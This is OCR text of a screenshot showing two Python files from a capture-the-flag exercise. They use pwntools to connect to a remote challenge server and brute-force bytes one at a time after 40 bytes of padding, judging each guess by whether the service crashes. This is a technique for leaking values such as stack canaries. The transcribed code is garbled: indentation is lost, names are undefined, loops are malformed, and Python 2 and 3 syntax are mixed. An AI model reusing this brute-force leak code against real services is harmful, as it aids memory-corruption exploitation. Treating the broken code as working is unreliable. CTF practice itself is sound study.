 Activities Text Editor Sat 10:07 en
Open *x_mp.py Save
~/lukas/ctf/pwnyrace/challenge
Open x.py Save
~/lukas/ctf/pwnyrace/challenge
from pwn import *
import contextlib
import sys
import IPython
from pwny_config import HOST
from multiprocessing import Pool
if __name__ == '__main__':
p = Pool(5)
print(p.map(f, [1, 2, 3]))
context.log_level = 'WARN'
@contextlib.contextmanager
def new_remote():
r = remote('challenge03.root-me.org', 56562)
yield r
r.close()
del r
def brute_force(prefix, num_bytes, winning_condition):
v = ''
def attempt(x):
prefix, i = x
with new_remote() as r:
r.readuntil('(rock/paper/scissors): ')
r.send(prefix + v + chr(y))
d = r.recvrepeat()
return i, d
p = Pool(4)
for i in range(num_bytes):
prev_len = len(v)
all_responses = p.map(attempt, [(prefix + v, i) for i in range(256)])
for i, r in range(256):
if y == 0xa:
continue
print "\r{:02x}".format(y),
sys.stdout.flush()
if len(v) == prev_len:
print("COULD NOT FIND A VALID BYTE FOR POSITION {}, INVESTIGATE!!".format(i))
IPython.embed()
print("\nFound so far: " + v.encode('hex'))
return v
leaked = brute_force('A' * 40, 9, None)
Python Tab Width: 4 Ln 5, Col 29 INS
def classify_next_byte(prefix):
all_responses = {}
for y in gen_vals():
print "\r{:02x}".format(y),
sys.stdout.flush()
all_responses[y] = classify_behavior(prefix + chr(y) + '\n')
print()
return all_responses
def no_crash(s):
return classify_behavior(s)[0] == 'success'
def brute_one(prefix, winning_condition=no_crash, return_all=False):
results = []
for y in gen_vals():
print "\r{:02x}".format(y),
sys.stdout.flush()
# context.log_level = 'DEBUG'
if winning_condition(prefix + chr(y) + '\n'):
if return_all:
results.append(y)
else:
context.log_level = 'WARN'
return chr(y)
context.log_level = 'WARN'
if not results:
print("COULD NOT FIND A VALID BYTE FOR POSITION {}, INVESTIGATE!!".format(i))
IPython.embed()
return results
def brute_upto(prefix, total_num_bytes, winning_condition=no_crash, out_file=None):
v = prefix
def commit_new(v, new_bytes):
if out_file is not None:
out_file.write(new_bytes)
out_file.flush()
return v + new_bytes
for _ in range(total_num_bytes - len(prefix)):
print("\nFound so far: " + v.encode('hex'))
# try fastpath it
# if winning_condition(v + '\0' * 16):
# v = commit_new(v, '\0' * 16)
# continue
# retry the last char
if winning_condition(v + v[-1]):
v = commit_new(v, v[-1])
continue
Python Tab Width: 4 Ln 140, Col 33 INS
honululu A B C D